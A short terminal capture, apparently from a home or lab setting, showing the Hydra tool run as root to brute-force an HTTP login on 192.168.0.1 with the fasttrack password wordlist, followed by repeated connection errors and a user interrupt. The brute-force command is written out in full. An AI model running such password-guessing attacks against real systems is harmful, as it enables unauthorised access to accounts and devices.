 root@bogon:~# hydra -l mzzy -P /usr/share/wordlists/fasttrack.txt http-get://192.168.0.1
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret service o
rganizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-11-26 21:05:06
[WARNING] You must supply the web page as an additional option or via -m, default path se
t to /
[DATA] max 16 tasks per 1 server, overall 64 tasks, 182 login tries (l:1/p:182), ~0 tries
 per task
[DATA] attacking service http-get on port 80
[ERROR] Child with pid 1431 terminating, can not connect
[ERROR] Child with pid 1433 terminating, can not connect
[ERROR] Child with pid 1435 terminating, can not connect
[ERROR] Child with pid 1443 terminating, can not connect
[ERROR] Child with pid 1444 terminating, can not connect
[ERROR] Child with pid 1430 terminating, can not connect
[ERROR] Child with pid 1446 terminating, can not connect
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.